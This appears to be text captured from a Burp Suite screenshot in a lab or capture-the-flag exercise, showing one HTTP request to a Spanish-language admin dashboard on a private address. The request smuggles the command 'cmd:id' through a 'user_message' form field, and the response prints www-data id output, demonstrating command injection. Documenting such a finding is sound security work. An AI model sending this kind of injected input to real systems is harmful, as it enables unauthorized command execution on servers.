 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: 192.168.100.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.168.100.110
10 Connection: keep-alive
11 Referer: http://192.168.100.110/dashboard.php
12 Cookie: PHPSESSID=8q2jjsmbbj1sbb1dd4b2emsl31
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_message=cmd:id
Response
Pretty Raw Hex Render
\n
Bienvenido Admin
admin
uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
Enviar
uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)